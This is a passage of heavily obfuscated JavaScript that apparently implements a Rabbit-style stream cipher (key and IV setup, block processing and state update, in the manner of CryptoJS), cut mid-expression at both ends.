_0x88f8ac=this[_0x1d0b59(0x5e1)][_0x1d0b59(0x573)];continue;case'2':var _0x450b8d=this['_C']=[_0x5a2920[_0x1d0b59(0x75e)](_0x5a2920[_0x1d0b59(0x92e)](_0x88f8ac[-0x1*0x722+-0x15fa*-0x1+0x76b*-0x2],-0xb19*-0x1+-0x399+-0x70*0x11),_0x5a2920[_0x1d0b59(0x9c5)](_0x88f8ac[-0x1817+0x14*0xcd+0x1*0x815],0xa5c+-0x17*-0x53+-0x9*0x1f9)),_0x5a2920[_0x1d0b59(0x68d)](_0x5a2920[_0x1d0b59(0x2b5)](_0x88f8ac[0x18da+0xef7+-0x1*0x27d1],0x1c*0xe67ccb9+-0x13c0150e*-0x11+0x1c85f36*-0x10f),_0x5a2920[_0x1d0b59(0x424)](_0x88f8ac[-0x311*0x7+0x1737+0x95*-0x3],0xe290+-0x1b564+0x1d2d3)),_0x5a2920[_0x1d0b59(0x87d)](_0x5a2920[_0x1d0b59(0x29c)](_0x88f8ac[-0x13*0x1bd+0x2b3*-0x9+0x469*0xd],-0x158*0x3+0x23*-0x87+0x168d),_0x5a2920[_0x1d0b59(0x325)](_0x88f8ac[0x5a7*0x1+0x41a+-0x9be],-0x21df+0x3a1*0x1+-0x1af*-0x12)),_0x5a2920[_0x1d0b59(0x46d)](_0x5a2920[_0x1d0b59(0x8cb)](_0x88f8ac[0x67+-0x1175+-0x1*-0x110f],0x309f8824+0x41405d*-0x649+-0x1*-0x2697d0061),_0x5a2920[_0x1d0b59(0x29e)](_0x88f8ac[-0xcfe+0x1cf+0x23d*0x5],0x6761*-0x2+-0x428+0x1b*0x114b)),_0x5a2920[_0x1d0b59(0x770)](_0x5a2920[_0x1d0b59(0x378)](_0x88f8ac[0x2c*0x13+0xf0f+-0x1253],-0x11da+0x1fd1+-0x1*0xde7),_0x5a2920[_0x1d0b59(0x773)](_0x88f8ac[-0x1b0+-0x1ea1*0x1+0x2051],-0x1539+0x1a4d+0xc*-0x6b)),_0x5a2920[_0x1d0b59(0x321)](_0x5a2920[_0x1d0b59(0x859)](_0x88f8ac[0x1f24+-0x79+0x1ea9*-0x1],-0xa136223d+-0x150a9af55+0x2f1ded192),_0x5a2920[_0x1d0b59(0x63b)](_0x88f8ac[0x1994+0x1433+-0x2dc4],-0x2a21+0x10a02+-0x2*-0x100f)),_0x5a2920[_0x1d0b59(0x8c3)](_0x5a2920[_0x1d0b59(0x790)](_0x88f8ac[0x18dc+-0x3*0xc9+0x9*-0x280],0x1e5f+0x1*-0x9a4+-0x1e1*0xb),_0x5a2920[_0x1d0b59(0x2ec)](_0x88f8ac[-0x1*-0xb12+-0x1675*-0x1+-0x2186],0x12db+-0x1*0x5c2+0x1*-0xd09)),_0x5a2920[_0x1d0b59(0x406)](_0x5a2920[_0x1d0b59(0x59a)](_0x88f8ac[0x7*-0x19d+-0x1ed5+-0x7*-0x605],-0x6c5239e1+0x2*0x16c0cbe1+0xd139*0x18617),_0x5a2920[_0x1d0b59(0x794)](_0x88f8ac[0x367+0x6c*-0x2f+-0x349*-0x5],0xacf4+-0x7449*0x3+0x1afe6))];continue;case'3':for(var _0xe43a9d=0x1188+-0x1*-0x12a3+-0xc5*0x2f;_0x5a2920[_0x1d0b59(0x8fb)](_0xe43a9d,0x1d7a+0xe80+0x296*-0x11);_0xe43a9d++){_0x88f8ac[_0xe43a9d]=_0x5a2920[_0x1d0b59(0x3ad)](_0x5a2920[_0x1d0b59(0x710)](_0x5a2920[_0x1d0b59(0x235)](_0x5a2920[_0x1d0b59(0x287)](_0x88f8ac[_0xe43a9d],0x65b*-0x1+0x31d+0x346*0x1),_0x5a2920[_0x1d0b59(0x835)](_0x88f8ac[_0xe43a9d],-0x41f*-0x7+-0x1c1b+-0xa6)),-0x1aa26*0x91+-0x1*0x1ee3c17+0x3de9c9c),_0x5a2920[_0x1d0b59(0x1f0)](_0x5a2920[_0x1d0b59(0x3f9)](_0x5a2920[_0x1d0b59(0x790)](_0x88f8ac[_0xe43a9d],-0x7f7+-0x1647+-0x161*-0x16),_0x5a2920[_0x1d0b59(0x3ee)](_0x88f8ac[_0xe43a9d],0x25ed+-0x137e+-0x1267)),-0xe5378c2f+-0x84ec12ad*-0x1+0x10a*0x152178d))}continue;case'4':var _0x43335c=this[_0x1d0b59(0x3b0)].iv;continue;case'5':var _0x51a51c=this['_X']=[_0x88f8ac[0x26d*0x1+0x10d2+-0x133f],_0x5a2920[_0x1d0b59(0x8f5)](_0x5a2920[_0x1d0b59(0x3c5)](_0x88f8ac[0x109*-0x1f+0xacf*0x2+0xa7c],0xe91*0x2+-0x1591+0x11*-0x71),_0x5a2920[_0x1d0b59(0x67d)](_0x88f8ac[-0x12*0x2d+-0x1953*0x1+0x1c7f*0x1],-0x21*-0x8d+-0x39*0x6d+0x628)),_0x88f8ac[0x11e6+0x18e9+0x2*-0x1567],_0x5a2920[_0x1d0b59(0x80d)](_0x5a2920[_0x1d0b59(0x6fc)](_0x88f8ac[-0x1a5d+0x3*-0x761+0x308*0x10],0x1*0x136d+0x3*0x449+-0x2038),_0x5a2920[_0x1d0b59(0x3cc)](_0x88f8ac[0x9f5*0x1+-0x11b0*-0x1+0x6*-0x49b],-0xd*-0x19f+0xbba+0x11*-0x1ed)),_0x88f8ac[-0x1798+0x2115*-0x1+0x38af],_0x5a2920[_0x1d0b59(0x509)](_0x5a2920[_0x1d0b59(0x8e8)](_0x88f8ac[-0x8c7+-0x1f5e+0x2826*0x1],-0x4d0+0xe42+-0x2*0x4b1),_0x5a2920[_0x1d0b59(0x7be)](_0x88f8ac[0x6*-0x50b+0x1417+0xa2b],-0x67*-0x10+0x1aa3+-0x2103)),_0x88f8ac[-0x1fa1+-0x480*-0x5+0x924],_0x5a2920[_0x1d0b59(0x7e0)](_0x5a2920[_0x1d0b59(0x216)](_0x88f8ac[-0x4b*-0x6+-0x4*-0x3f8+-0x60*0x2f],-0x1fc5+-0x9*0x333+0x3ca0),_0x5a2920[_0x1d0b59(0x8e7)](_0x88f8ac[0x10cc+0xe82*-0x1+-0x75*0x5],0x2f*-0xb1+0x3*-0x9b5+0x3dae))];continue;case'6':for(var _0xe43a9d=-0x752+-0x16*-0x169+-0x17b4;_0x5a2920[_0x1d0b59(0x8e4)](_0xe43a9d,-0xc*-0x1ec+-0x10f0+-0x618);_0xe43a9d++){_0x450b8d[_0xe43a9d]^=_0x51a51c[_0x5a2920[_0x1d0b59(0x871)](_0x5a2920[_0x1d0b59(0x76e)](_0xe43a9d,-0x15*0x67+-0x1*0xaff+0x9bb*0x2),0x416*0x2+0x1bfb+0x4*-0x908)]}continue;case'7':this['_b']=0x3*0xc1a+0x160+-0x6a*0x5b;continue;case'8':if(_0x43335c){var _0xab2d90=_0x5a2920[_0x1d0b59(0x52c)][_0x1d0b59(0x3b7)]('|'),_0x460b87=0x1*-0x1b05+0x221*-0x1+0x1d26;while(!![]){switch(_0xab2d90[_0x460b87++]){case'0':_0x450b8d[0x14b8+-0x29*-0x4b+0x2*-0x105d]^=_0x2e6b24;continue;case'1':var _0x14a373=_0x5a2920[_0x1d0b59(0x87d)](_0x5a2920[_0x1d0b59(0x445)](_0x5a2920[_0x1d0b59(0x5f5)](_0x5a2920[_0x1d0b59(0x493)](_0x296417,0xf1d+0xbb8+-0x8ef*0x3),_0x5a2920[_0x1d0b59(0x35a)](_0x296417,-0x1e39+0xded*-0x2+0x3a2b)),-0x3*-0x61dc21+0x18c*0xefda+-0x199989c),_0x5a2920[_0x1d0b59(0x24a)](_0x5a2920[_0x1d0b59(0x91d)](_0x5a2920[_0x1d0b59(0x21e)](_0x296417,-0x851*0x3+-0x4e+0x1959),_0x5a2920[_0x1d0b59(0x373)](_0x296417,0x745*0x2+-0x18f2+0x14e*0x8)),0x1*-0x157b8fd85+-0x2a1d8f59+0x2*0x1406bc5ef));continue;case'2':_0x450b8d[-0x12ef+0x10a1+0x24e]^=_0x14a373;continue;case'3':_0x450b8d[0x1457+-0x23f6+-0x2*-0x7d3]^=_0x93bee6;continue;case'4':var _0x50c038=_0x43335c[_0x1d0b59(0x573)];continue;case'5':var _0x105440=_0x5a2920[_0x1d0b59(0x6b9)](_0x5a2920[_0x1d0b59(0x9a9)](_0x5a2920[_0x1d0b59(0x2f8)](_0x5a2920[_0x1d0b59(0x708)](_0x50b5c9,-0xb2c+-0x25cc+0x38*0xe0),_0x5a2920[_0x1d0b59(0x213)](_0x50b5c9,-0x1*-0x15f+0x1c82+-0x1dc9)),0x6fd*0x3127+-0x1fbdbdc+0x1a35f50),_0x5a2920[_0x1d0b59(0x24a)](_0x5a2920[_0x1d0b59(0x528)](_0x5a2920[_0x1d0b59(0x603)](_0x50b5c9,-0x98*-0x1d+-0x1543*0x1+0x423),_0x5a2920[_0x1d0b59(0x823)](_0x50b5c9,-0x1d61+0x7*-0x16c+0x275d)),-0x2*-0x9e087891+-0x54f0084f+-0x9dfc7*-0x26b));continue;case'6':var _0x2e6b24=_0x5a2920[_0x1d0b59(0x6cc)](_0x5a2920[_0x1d0b59(0x5a1)](_0x14a373,0x24d7*-0x1+0x22d4*0x1+0x213),_0x5a2920[_0x1d0b59(0x95b)](_0x105440,-0xc451f50d+-0x1bbbf9497+0x1c00844d2*0x2));continue;case'7':for(var _0xe43a9d=0x821*0x4+0x6*0x2a+0x20*-0x10c;_0x5a2920[_0x1d0b59(0x8bd)](_0xe43a9d,0x2215+0xc2*-0x22+-0x5*0x1a9);_0xe43a9d++){_0x5c9bd1[_0x1d0b59(0x24c)](this)}continue;case'8':_0x450b8d[-0xa*0x6a+0x8f3*0x3+-0x16b0]^=_0x2e6b24;continue;case'9':_0x450b8d[-0x2*-0xc4+-0x1108+0xa*0x18d]^=_0x105440;continue;case'10':_0x450b8d[-0x22e2+0x1*-0x2ea+0x25d0]^=_0x14a373;continue;case'11':var _0x93bee6=_0x5a2920[_0x1d0b59(0x8a4)](_0x5a2920[_0x1d0b59(0x6ab)](_0x105440,0x1881+-0x29*0x65+0x5c*-0x17),_0x5a2920[_0x1d0b59(0x2dd)](_0x14a373,-0xa32a+-0x9714+0x241*0xfd));continue;case'12':_0x450b8d[0xda6+0x786+-0x1526]^=_0x105440;continue;case'13':var _0x296417=_0x50c038[0x50b*-0x4+0x4d0*0x7+-0xd84];continue;case'14':var _0x50b5c9=_0x50c038[-0x3*0x3a4+-0x5*-0xd1+-0x92*-0xc];continue;case'15':_0x450b8d[-0x1e76+-0x1b47+0x15*0x2c0]^=_0x93bee6;continue}break}}continue}break}},'_doProcessBlock':function(_0x2acc73,_0x3765fa){var _0x5053b6=_0x5688d0,_0x39e33b=_0x5a2920[_0x5053b6(0x811)][_0x5053b6(0x3b7)]('|'),_0xf7a3e6=0xf5f*0x1+-0x2*0xfa1+-0xfe3*-0x1;while(!![]){switch(_0x39e33b[_0xf7a3e6++]){case'0':var _0x5ea08d=this['_X'];continue;case'1':_0x6d0e7b[-0x48c+-0x23d*-0xf+-0x5*0x5ce]=_0x5a2920[_0x5053b6(0x3a1)](_0x5a2920[_0x5053b6(0x4d9)](_0x5ea08d[0x12b2*-0x2+-0xb*-0x1d0+0x1176],_0x5a2920[_0x5053b6(0x714)](_0x5ea08d[0x2201*0x1+0x1*0x5db+0x21*-0x135],0x1583+-0x1f3*-0x8+-0x57*0x6d)),_0x5a2920[_0x5053b6(0x216)](_0x5ea08d[-0x1*-0x3d6+0x1*0x9e7+-0xdb8],0xaf4+0x2*0xe17+0x683*-0x6));continue;case'2':_0x6d0e7b[-0x1410+0x527*0x1+0x3*0x4f9]=_0x5a2920[_0x5053b6(0x4d9)](_0x5a2920[_0x5053b6(0x628)](_0x5ea08d[0xbce*0x3+0x1516+-0x387c],_0x5a2920[_0x5053b6(0x4b9)](_0x5ea08d[-0x266d+-0x332*0x9+0x4330],0x2418+0xc6d*0x1+-0x3075)),_0x5a2920[_0x5053b6(0x268)](_0x5ea08d[0x2259*0x1+-0xc71+-0x15e1],-0x402+-0x6c+0x47e));continue;case'3':for(var _0x241e99=-0x25e9*0x1+0x611+0x1fd8;_0x5a2920[_0x5053b6(0x427)](_0x241e99,0x2189+0x9e5+-0x2b6a*0x1);_0x241e99++){_0x6d0e7b[_0x241e99]=_0x5a2920[_0x5053b6(0x967)](_0x5a2920[_0x5053b6(0x7a7)](_0x5a2920[_0x5053b6(0x770)](_0x5a2920[_0x5053b6(0x904)](_0x6d0e7b[_0x241e99],-0xbde+0x1*-0x198b+0x2571),_0x5a2920[_0x5053b6(0x887)](_0x6d0e7b[_0x241e99],-0x779+0x26da+-0x1f49*0x1)),0x5e123f+0x1c89a4+0x84651c),_0x5a2920[_0x5053b6(0x56b)](_0x5a2920[_0x5053b6(0x89a)](_0x5a2920[_0x5053b6(0x44c)](_0x6d0e7b[_0x241e99],-0x2351+-0x1fb7+0x4320),_0x5a2920[_0x5053b6(0x5cd)](_0x6d0e7b[_0x241e99],-0x106e+0x79c*0x5+-0xacb*0x2)),-0x10478f5c9+0xc55a7b2c*0x1+0x13e1f799d)),_0x2acc73[_0x5a2920[_0x5053b6(0x5a9)](_0x3765fa,_0x241e99)]^=_0x6d0e7b[_0x241e99]}continue;case'4':_0x5c9bd1[_0x5053b6(0x24c)](this);continue;case'5':_0x6d0e7b[-0x2113+-0x8*-0x2c+0x1fb3]=_0x5a2920[_0x5053b6(0x8d8)](_0x5a2920[_0x5053b6(0x2a5)](_0x5ea08d[-0x853+0x2*-0x5ba+-0x1*-0x13c7],_0x5a2920[_0x5053b6(0x38e)](_0x5ea08d[0x152b+-0x709*-0x3+0x175*-0x1d],-0x19*-0xda+0x76*0x2+-0xe*0x195)),_0x5a2920[_0x5053b6(0x1ff)](_0x5ea08d[0x1*0x17b4+0x2a*0x3e+-0x1*0x21dd],0x2b*0x85+0x185d+-0x2ea4));continue;case'6':_0x6d0e7b[0x1*-0x1c43+-0x3*-0xb15+-0x4f9]=_0x5a2920[_0x5053b6(0x95f)](_0x5a2920[_0x5053b6(0x910)](_0x5ea08d[-0x136a+0x971+0x9ff],_0x5a2920[_0x5053b6(0x5f9)](_0x5ea08d[0x2377*0x1+0x23d4+0x8e9*-0x8],0x23d2+-0xdfc+0x6*-0x3a1)),_0x5a2920[_0x5053b6(0x20b)](_0x5ea08d[0x80*-0x4+-0x1d3b+0x1f3c],0x1471+-0x17ee+0x38d));continue}break}},'blockSize':_0x5a2920[_0x5688d0(0x2cb)](0x1a13+0x7fa+-0x218d,0x92*-0x1a+0x7e6+-0x2b*-0x2a),'ivSize':_0x5a2920[_0x5688d0(0x4db)](0x1d2d*0x1+-0x214f+0x462,-0x265*-0x7+-0x117*0x9+-0x6d4)});function _0x5c9bd1(){var _0x655bff=_0x5688d0,_0x3bef60=_0x5a2920[_0x655bff(0x2fd)][_0x655bff(0x3b7)]('|'),_0x154173=0x1368+-0xf6+-0x1272;while(!![]){switch(_0x3bef60[_0x154173++]){case'0':var _0x21b39f=this['_C'];continue;case'1':_0x21b39f[0x26bf+-0x16ba+-0x800*0x2]=_0x5a2920[_0x655bff(0x397)](_0x5a2920[_0x655bff(0x646)](_0x5a2920[_0x655bff(0x2da)](_0x21b39f[0x1534+-0x2b7*-0x5+0x5cb*-0x6],-0x318e0686+0x5bb15009+-0x1431*-0x8781),_0x5a2920[_0x655bff(0x27e)](_0x5a2920[_0x655bff(0x3ee)](_0x21b39f[0x138*0x20+-0x35b+-0x23a1],-0x2*-0x133a+0x2*0xe27+-0x42c2),_0x5a2920[_0x655bff(0x8d0)](_0x4d1deb[0x2*-0x1d6+-0x7*0x191+0xea7],-0x1*0x509+-0x1*0x164f+0x28*0xaf))?-0x1*0x5f0+0x19d7*0x1+-0x2*0x9f3:-0xa15+-0x217a+0x3*0xe85),-0x87*0x4+0x1*-0xe9b+-0x1*-0x10b7);continue;case'2':for(var _0x2702d2=0x3*-0x305+0x432*0x3+-0x387;_0x5a2920[_0x655bff(0x6bb)](_0x2702d2,0x2f3*-0xd+-0x19*0x16c+0x49eb);_0x2702d2++){var _0x22b224=_0x5a2920[_0x655bff(0x741)][_0x655bff(0x3b7)]('|'),_0x587929=-0x59a+0x2188+0x41*-0x6e;while(!![]){switch(_0x22b224[_0x587929++]){case'0':var _0xaba9de=_0x5a2920[_0x655bff(0x929)](_0x5e2a31[_0x2702d2],_0x21b39f[_0x2702d2]);continue;case'1':_0x12b1e8[_0x2702d2]=_0x5a2920[_0x655bff(0x49a)](_0x347ea8,_0x30f5fa);continue;case'2':var _0x347ea8=_0x5a2920[_0x655bff(0x8a2)](_0x5a2920[_0x655bff(0x714)](_0x5a2920[_0x655bff(0x42d)](_0x5a2920[_0x655bff(0x5ef)](_0x5a2920[_0x655bff(0x97b)](_0x202c57,_0x202c57),0x16*-0xc2+0x1*0x1f95+0xc8*-0x13),_0x5a2920[_0x655bff(0x55e)](_0x202c57,_0x4aa5cd)),0x12*0x21f+-0x183e*-0x1+-0x3e5d),_0x5a2920[_0x655bff(0x820)](_0x4aa5cd,_0x4aa5cd));continue;case'3':var _0x30f5fa=_0x5a2920[_0x655bff(0x981)](_0x5a2920[_0x655bff(0x8c5)](_0x5a2920[_0x655bff(0x254)](_0x5a2920[_0x655bff(0x8e0)](_0xaba9de,-0xd87b104+-0x1ac2621e5*0x1+0x2b9acd2e9),_0xaba9de),0x1d*-0x102+-0x157*0x13+0x36af),_0x5a2920[_0x655bff(0x25b)](_0x5a2920[_0x655bff(0x820)](_0x5a2920[_0x655bff(0x8d5)](_0xaba9de,0x3*-0x161c+0xdd3b+0x6518),_0xaba9de),-0x1e0+-0x97*-0x31+0x11*-0x197));continue;case'4':var _0x4aa5cd=_0x5a2920[_0x655bff(0x248)](_0xaba9de,0x950+0x1*0x19c6+-0x2*0x1183);continue;case'5':var _0x202c57=_0x5a2920[_0x655bff(0x8d5)](_0xaba9de,0xdc6*0xb+-0x148e7*-0x1+-0xe06a);continue}break}}continue;case'3':_0x5e2a31[-0x881+-0x1*-0x1232+-0x9ac]=_0x5a2920[_0x655bff(0x258)](_0x5a2920[_0x655bff(0x59f)](_0x5a2920[_0x655bff(0x7cc)](_0x12b1e8[-0x14b3+0x11e6+-0x26*-0x13],_0x5a2920[_0x655bff(0x89a)](_0x5a2920[_0x655bff(0x666)](_0x12b1e8[0x4e1*-0x5+0x201*-0x10+0x3879],-0x82e+-0x9e+0x8d4),_0x5a2920[_0x655bff(0x739)](_0x12b1e8[-0x3e0+0x1ca4+-0x18c0],-0x7*-0x228+0x1*0x1f67+-0x2e67))),_0x12b1e8[-0x1*-0x1d9+0x1741*-0x1+-0x156b*-0x1]),0x31*-0x3e+-0x1364+0x2*0xfa1);continue;case'4':_0x5e2a31[0x1f0*0x2+0x2e0+-0x6b9]=_0x5a2920[_0x655bff(0x63f)](_0x5a2920[_0x655bff(0x5a9)](_0x5a2920[_0x655bff(0x7c0)](_0x12b1e8[0x2*0x123+0x10c2+-0x1301*0x1],_0x5a2920[_0x655bff(0x926)](_0x5a2920[_0x655bff(0x21e)](_0x12b1e8[-0x1478+-0x1675+-0xe51*-0x3],0x25*0x5+-0x1ac+0xfb),_0x5a2920[_0x655bff(0x856)](_0x12b1e8[-0xd*0xcf+0x7eb+0x29e],0xddf+0x2cf*-0xb+0x111e))),_0x12b1e8[-0x1*-0x265+0x2f3*0x4+-0xe2c]),0x870+-0x247d*0x1+0x1c0d);continue;case'5':_0x5e2a31[-0xf37+-0x2b*0x11+0x1218]=_0x5a2920[_0x655bff(0x3cf)](_0x5a2920[_0x655bff(0x51f)](_0x5a2920[_0x655bff(0x45e)](_0x12b1e8[-0x3*0x345+-0x48b*0x1+0x1*0xe60],_0x5a2920[_0x655bff(0x8f5)](_0x5a2920[_0x655bff(0x6ab)](_0x12b1e8[-0xc1*-0x3+-0x6e*0x32+0x133e],-0xe91+0x605+0x4*0x227),_0x5a2920[_0x655bff(0x8b4)](_0x12b1e8[-0x586+-0x1*0xc92+-0x121d*-0x1],0x1f*-0x11f+-0x1*0xf3b+0x1*0x320c))),_0x5a2920[_0x655bff(0x89a)](_0x5a2920[_0x655bff(0x45f)](_0x12b1e8[0x30f+0x1823*-0x1+0x48*0x4b],0x2497*0x1+-0x1*-0xdc1+-0x1*0x3248),_0x5a2920[_0x655bff(0x67d)](_0x12b1e8[0x1e*0xe5+-0x1*-0x679+0x214b*-0x1],-0x53*-0x2b+0x158f+-0x2370))),0x1359*-0x1+0x7cb+0x3a*0x33);continue;case'6':_0x21b39f[-0x6cc+0xfe1+0x245*-0x4]=_0x5a2920[_0x655bff(0x80d)](_0x5a2920[_0x655bff(0x208)](_0x5a2920[_0x655bff(0x59f)](_0x21b39f[-0x10ff+0x1dd+0xf23],-0x1f587599+-0x5*0x17946e86+0x1688bd30a),_0x5a2920[_0x655bff(0x516)](_0x5a2920[_0x655bff(0x86d)](_0x21b39f[0xde+-0x13*0xaa+0xbc0],0x1*0xda6+-0xe57*-0x1+-0x5*0x599),_0x5a2920[_0x655bff(0x65a)](_0x4d1deb[-0x9f4+0x37a*-0x4+0x17dc],-0x2329+0x48b*-0x1+-0x1ce*-0x16))?-0x33a+0x1*-0x85b+-0x5cb*-0x2:0x283*-0xa+-0x1c9b+0x35b9),0x354+-0xef*-0x5+-0x7ff);continue;case'7':_0x5e2a31[-0x1e39+0x6bf*-0x2+-0x2bba*-0x1]=_0x5a2920[_0x655bff(0x7a4)](_0x5a2920[_0x655bff(0x735)](_0x5a2920[_0x655bff(0x45e)](_0x12b1e8[-0xfa*0x1c+0x1*0x1bed+0x92*-0x1],_0x5a2920[_0x655bff(0x586)](_0x5a2920[_0x655bff(0x28d)](_0x12b1e8[0x6e7+-0x368+-0x2f*0x13],0x1b59*0x1+0x5c*0x8+-0x1e31),_0x5a2920[_0x655bff(0x82f)](_0x12b1e8[-0x56d*0x5+0x2683+-0x5b*0x20],-0x2631+-0x3*0x3a2+0x312f))),_0x12b1e8[0x15a+0x1*-0x9ef+0x896]),-0xd4*-0x1+-0x14dc+0x502*0x4);continue;case'8':_0x5e2a31[0x1*-0x15+-0x17*0x107+0xbdd*0x2]=_0x5a2920[_0x655bff(0x680)](_0x5a2920[_0x655bff(0x2fb)](_0x5a2920[_0x655bff(0x991)](_0x12b1e8[0x1ac+0xf*0x11d+-0x125b],_0x5a2920[_0x655bff(0x4c2)](_0x5a2920[_0x655bff(0x29c)](_0x12b1e8[-0x1*-0xae5+0x17*0x105+-0x2255],-0x10a*0x11+0x1649*0x1+-0x48f),_0x5a2920[_0x655bff(0x7d5)](_0x12b1e8[0x133e+-0x48*-0x4a+-0x280b],0x11e7+0x2507+-0x36de))),_0x5a2920[_0x655bff(0x25b)](_0x5a2920[_0x655bff(0x234)](_0x12b1e8[0x8ed+-0x1*-0xa07+-0x5*0x3ca],-0x5b9+-0xb2*-0x1f+-0xfc5*0x1),_0x5a2920[_0x655bff(0x6be)](_0x12b1e8[-0xf9f+-0x27*-0x76+-0x259*0x1],-0x22a8+0x18a2+0xa16))),0x13ec+-0xda9*-0x1+-0x2195);continue;case'9':_0x21b39f[0x6b*-0x4f+0x6*-0x298+0x309c]=_0x5a2920[_0x655bff(0x75d)](_0x5a2920[_0x655bff(0x25e)](_0x5a2920[_0x655bff(0x551)](_0x21b39f[0x1176+-0x269+-0xf06],0x1*-0x194227fd1+-0x889d4a65+-0x1f*-0x18427bd7),_0x5a2920[_0x655bff(0x854)](_0x5a2920[_0x655bff(0x7be)](_0x21b39f[0x19b5+-0x206*0x9+0x779*-0x1],0x3*0x712+-0x154e+0x2*0xc),_0x5a2920[_0x655bff(0x3a2)](_0x4d1deb[0x178*0x3+0xe*-0x8+-0x3f2*0x1],-0x3a8+0x49*-0x4+0x4cc*0x1))?0x5bc+-0x72b*-0x5+-0x2992:0x1cb9+-0xba0+0x5b3*-0x3),-0x2482+-0x2*-0x45+-0x11fc*-0x2);continue;case'10':var _0x5e2a31=this['_X'];continue;case'11':this['_b']=_0x5a2920[_0x655bff(0x734)](_0x5a2920[_0x655bff(0x41d)](_0x21b39f[-0x4ab+0x1fa7+-0x43*0x67],-0xd2f*0x1+0x18f6+0xc9*-0xf),_0x5a2920[_0x655bff(0x452)](_0x4d1deb[-0x10c6+0xe0d+-0x8*-0x58],-0x6f6+0x260*0xd+0xbf5*-0x2))?0x28b+0xc3+0x41*-0xd:0x11*0x169+-0x1b45+0x1a6*0x2;continue;case'12':for(var _0x2702d2=0x39b*0x6+0x7f3+0x1*-0x1d95;_0x5a2920[_0x655bff(0x841)](_0x2702d2,0x2*0x10c9+-0x6e1*-0x2+0x2f4c*-0x1);_0x2702d2++){_0x4d1deb[_0x2702d2]=_0x21b39f[_0x2702d2]}continue;case'13':_0x5e2a31[0x2325+-0x2*0x4f7+-0x1937]=_0x5a2920[_0x655bff(0x65f)](_0x5a2920[_0x655bff(0x422)](_0x5a2920[_0x655bff(0x752)](_0x12b1e8[-0x9*0x40a+0x16*0x18e+0x226],_0x5a2920[_0x655bff(0x600)](_0x5a2920[_0x655bff(0x603)](_0x12b1e8[0x77*0x1+0x11c1+0x1*-0x1231],0x7ab+0x14b8+0x1*-0x1c53),_0x5a2920[_0x655bff(0x5b2)](_0x12b1e8[-0x2139+-0xb*-0x304+0x14],-0x1699+0x1450+-0x259*-0x1))),_0x5a2920[_0x655bff(0x849)](_0x5a2920[_0x655bff(0x1f3)](_0x12b1e8[-0x7a*0x51+-0x1043*0x2+0x4726],-0x3cb+0x1e9a+-0x1abf),_0x5a2920[_0x655bff(0x5eb)](_0x12b1e8[-0x3d4*0x5+0x1f40+-0xd*0xee],-0xe37+-0x263*0xd+0x2d4e))),0x1d1c+0x2a5*-0x3+0x70f*-0x3);continue;case'14':_0x21b39f[0x161e+-0x1*-0x175b+-0x2d75]=_0x5a2920[_0x655bff(0x68d)](_0x5a2920[_0x655bff(0x39c)](_0x5a2920[_0x655bff(0x94d)](_0x21b39f[0x1ec5+0x594*0x2+-0x29e9*0x1],-0x2cab7ecd*-0x3+0xf*0x1871e377+-0x121619b8d),_0x5a2920[_0x655bff(0x8c8)](_0x5a2920[_0x655bff(0x84a)](_0x21b39f[-0x4e4*0x2+-0xa50+-0x1*-0x141b],0x100a+0x18c1*-0x1+0x1*0x8b7),_0x5a2920[_0x655bff(0x72c)](_0x4d1deb[-0x16a7+0x1a0a+-0x360],0xf07*0x1+-0x15c9+0xa*0xad))?0x60a+0x1587*0x1+-0x1b90:-0x5b*-0x6b+-0x47*0x88+-0x51),0x1*0x822+0x71*0x2b+-0x1b1d);continue;case'15':_0x21b39f[-0xb33*-0x2+0xe47+-0x24ad]=_0x5a2920[_0x655bff(0x426)](_0x5a2920[_0x655bff(0x2a6)](_0x5a2920[_0x655bff(0x7cc)](_0x21b39f[0x23e8*-0x1+-0x1268+0x3650],-0x9803aa48+0x925a6bc4+0x52de11d1),this['_b']),-0x6e6+0x1*-0xfa1+0x49*0x4f);continue;case'16':_0x5e2a31[0x15b+-0x817+-0x1*-0x6be]=_0x5a2920[_0x655bff(0x2de)](_0x5a2920[_0x655bff(0x409)](_0x5a2920[_0x655bff(0x646)](_0x12b1e8[-0x22*-0x13+-0x218f*0x1+0x1f0b],_0x5a2920[_0x655bff(0x4bd)](_0x5a2920[_0x655bff(0x294)](_0x12b1e8[0xa4a+-0x1*0x1217+0x7ce],0x13*-0x199+0x32e+0x1b3d),_0x5a2920[_0x655bff(0x83c)](_0x12b1e8[0xa39+-0x5*-0x44f+0x2f*-0xad],-0x1cd+0x1*0x795+0x8*-0xb7))),_0x5a2920[_0x655bff(0x645)](_0x5a2920[_0x655bff(0x35e)](_0x12b1e8[-0x34a*-0x8+0x1a68+-0x34b8],0xa*0x2cf+0x733*-0x5+0x7f9),_0x5a2920[_0x655bff(0x4a6)](_0x12b1e8[0x746+-0x169d*0x1+0xf57],-0x259b*0x1+0x12fd+0x1*0x12ae))),0x1aa9+0x4dd+-0x1*0x1f86);continue;case'17':_0x21b39f[0x1*0xb7b+0x9b3*0x1+0x152b*-0x1]=_0x5a2920[_0x655bff(0x56c)](_0x5a2920[_0x655bff(0x29a)](_0x5a2920[_0x655bff(0x506)](_0x21b39f[-0x73*-0x49+0x2e7+-0x23af],-0x617*-0x4670b+-0x5b40a249+0x8da5f199),_0x5a2920[_0x655bff(0x862)](_0x5a2920[_0x655bff(0x5f9)](_0x21b39f[0x196*0xb+0x12cd*-0x1+0x15d],-0x5*0x5db+0x59*-0x3b+0x31ca),_0x5a2920[_0x655bff(0x856)](_0x4d1deb[0x258c+-0x1490+0x6a*-0x29],-0x1*0x24f7+0x185*0x17+0x204))?0x123e+-0x1164+-0x1*0xd9:0x1*0x25a7+-0x1*0x1389+-0x3*0x60a),0x6a6*-0x1+0x21a4+-0x1afe);continue;case'18':_0x21b39f[0x13*0x10d+-0x27*0xf0+0x109b*0x1]=_0x5a2920[_0x655bff(0x88f)](_0x5a2920[_0x655bff(0x69d)](_0x5a2920[_0x655bff(0x812)](_0x21b39f[0x1*-0x118e+-0x13*-0xf7+-0xc5],0x1*0x353a87a7+-0x28f24c38+-0x4813add*-0x9),_0x5a2920[_0x655bff(0x854)](_0x5a2920[_0x655bff(0x35a)](_0x21b39f[0x6ea+-0x1*0xfc3+0x8da],0x2*0x95f+0x1*-0x692+0xa4*-0x13),_0x5a2920[_0x655bff(0x6ef)](_0x4d1deb[0x8*-0x3b3+0x99d+0x13fc],-0x1239+0x16a8+0xe3*-0x5))?0x57*-0x6+-0x7*0x22d+0x1146:0x6*0x423+-0x242*-0xc+-0x33ea),-0x2231*0x1+-0x1be*-0x4+-0x3*-0x913);continue;case'19':_0x21b39f[-0x2084+0x247*0x4+-0x1*-0x176e]=_0x5a2920[_0x655bff(0x839)](_0x5a2920[_0x655bff(0x45e)](_0x5a2920[_0